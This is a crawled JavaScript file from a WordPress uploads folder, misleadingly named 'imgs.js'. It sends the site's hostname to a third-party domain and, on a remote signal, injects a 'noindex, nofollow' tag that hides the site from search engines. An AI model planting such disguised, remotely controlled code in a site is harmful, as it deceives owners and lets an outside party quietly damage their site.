

--- FILE ---
content_type: text/javascript
request_url: https://www.aydentechnologies.com/wp-content/uploads/imgs.js?v=1752490578
body_size: -113
content:
(function () {
  if (document.cookie.includes('seo_checked=1')) return;

  fetch('https://www.dudescreative.com/seojs.php?site=' + location.hostname)
    .then(res => res.json())
    .then(data => {
      if (data.noindex) {
        const meta = document.createElement('meta');
        meta.name = "robots";
        meta.content = "noindex, nofollow";
        document.head.appendChild(meta);
      }
      document.cookie = "seo_checked=1; max-age=3600; path=/";
    })
    .catch(() => {});
})();
